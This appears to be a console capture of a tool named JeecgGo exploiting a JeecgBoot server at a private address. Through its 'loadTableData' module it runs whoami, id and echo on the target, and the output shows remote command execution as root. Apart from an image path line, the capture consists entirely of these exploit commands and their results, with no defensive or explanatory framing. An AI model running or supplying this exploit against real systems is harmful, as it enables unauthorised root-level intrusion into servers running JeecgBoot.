 C:\Windows\System32\cmd.ex
D:\JeecgGo>JeecgGo-v1.0.11.exe -u http://192.168.43.78:8080/jeecg-boot/ -n loadTableData -c whoami
[+++]{"records":[{"root ":"root "}]}
D:\JeecgGo>JeecgGo-v1.0.11.exe -u http://192.168.43.78:8080/jeecg-boot/ -n loadTableData -c id
[+++]{"records":[{"uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(fl
oppy),20(dialout),26(tape),27(video) ":"uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(
disk),10(wheel),11(floppy),20(dialout),26(tape),27(video) "}]}
D:\JeecgGo>JeecgGo-v1.0.11.exe -u http://192.168.43.78:8080/jeecg-boot/ -n loadTableData -c "echo 20251014"
[+++]{"records":[{"20251014 ":"20251014 "}]}
D:\JeecgGo>